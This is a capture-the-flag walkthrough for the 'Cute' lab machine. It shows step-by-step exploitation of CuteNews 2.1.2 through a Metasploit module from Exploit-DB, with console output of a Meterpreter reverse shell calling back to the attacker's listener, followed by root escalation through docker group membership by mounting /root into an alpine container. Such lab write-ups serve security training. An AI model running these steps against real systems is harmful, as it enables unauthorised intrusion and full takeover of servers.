# zSecurity | Cute CTF Walkthrough

## Machine Author: Dimitris Kalopisis

## Difficulty: EasySkills Required

- Basic knowledge of Metasploit
- Basic knowledge of Docker
- Enumeration of Services

Skills Learned

- Custom Exploit import on Metasploit
- Privilege escalation with Docker# Enumeration

## Nmap

Nmap reveals OpenSSH and Apache httpd. Attempting to browse 10.10.81.251 results in a login and registration page. It is important to note that the version of CuteNews running on this server is 2.1.2.CuteNews news management system

Login

Please sign in

User

Password

Remember me

Sign in

Register

(lost password)

Powered by CuteNews 2.1.2 © 2002-2020 CutePHP. (unregistered)

After registering with the **username test** and the **password test** we are greeted with the dashboar page.

We can now go ahead and check for exploits for this version of CuteNews 2.1.2. In ExploitDB we can find an exploit that is a metasploit module so we can go ahead and download it and manually add it to metasploit

Exploit: https://www.exploit-db.com/exploits/46698

To add the exploit we have to run **service postgresql stop**, then **cd /root/.msf4/modules/** and then do **mkdir exploits, cd exploits, mkdir remote, cd remote, mkdir httpclient, cd httpclient.** Your direcotry list should look like this:

```
root@3ct0s:~/.msf4/modules/exploits/remote/httpclient#
```

Now you can copy the exploit from your downloads folder and paste it here with the command

**cp ~/Downloads/46698.rb ./** and after you do that you need to rename the exploit to **cutenewsrce.rb** with the command **mv 46698.rb cutenewsrce.rb** and now you can open metasploit and run the command **reload_all** to make sure the exploit is imported.# Exploitation

Now that we have our exploit imported on Metasploit we can use it. With the command:

**use exploit/remote/httpclient/cutenewsrce**

All that is left for us to do to gain intial access ot the machine is set the username of the account that we registered with which was **username=test** with the comamnd **set username test.** We have to do the same for the password as well **set password test.** Now we have to specify the RHOST which in my case is 10.10.66.3 with the command **set rhosts 10.10.81.251** and lastly we have to specify the target uri **set targeturi /**

Now we can run **exploit** and we get our initial access as the www-data user.

```
msf5 > use exploit/remote/httpclient/cutenewsrce
msf5 exploit(remote/httpclient/cutenewsrce) > set rhosts 10.10.81.2
rhosts => 10.10.81.251
msf5 exploit(remote/httpclient/cutenewsrce) > set username test
username => test
smsf5 exploit(remote/httpclient/cutenewsrce) > set password test
password => test
msf5 exploit(remote/httpclient/cutenewsrce) > set targeturi /
targeturi => /
msf5 exploit(remote/httpclient/cutenewsrce) > exploit

[*] Started reverse TCP handler on 10.9.173.94:4444
[*] http://10.10.81.251:80 - CuteNews is 2.1.2
[+] Authentication was successful with user: test
[*] Trying to upload agzvfthz.php
[+] Upload successfully.
[*] Sending stage (38288 bytes) to 10.10.81.251
[*] Meterpreter session 1 opened (10.9.173.94:4444 -> 10.10.81.251:

meterpreter > shell
Process 2125 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(docker)
```

Now that we have our initial access we can go ahead and get the user flag which is stored under /home/jim## Privilege Escalation

After running the **id** command we see docker in it which means that the **www-data** user is in the docker users group. If we run the **docker images** command to check what docker images are installed in this server we see the **alpine** image. Before we do anything we have to spawn an interactive shell with python3.

Command: **python3 -c 'import pty;pty.spawn("/bin/bash")'**

Now we can run this command which obtains the alpine image from the Docker Hub Registry and runs it into a shell.

Command: **docker run -v /root:/mnt -it alpine**

This gives us the root of the machine. After running the command we can change our directory to /mnt and if we list the contents we can see the root flag.

```
www-data@cute-ctf:/var/www/html/CuteNews/uploads$ docker run -v /root:/mnt -it alpine
lpine  run -v /root:/mnt -it al
/ # id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
/ # cd mnt
cd mnt
/mnt # ls
ls
              root-flag.txt
```